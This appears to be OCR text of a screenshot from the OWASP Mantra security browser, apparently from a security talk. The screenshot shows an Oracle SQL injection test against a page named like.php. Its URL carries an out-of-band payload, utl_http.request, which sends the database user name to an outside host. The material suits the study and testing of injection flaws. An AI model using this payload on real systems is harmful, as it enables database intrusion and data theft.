 OWASP Mantra
Oracle 新聞系統 × http://website:...om%20dual)%20) × +
website:81/oracle/outof/lik Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://website:81/oracle/outof/like.php
?id=5-utl_http.request('http://orange.tw/'||(select user from dual) )
Enable Post data Enable Referrer
OK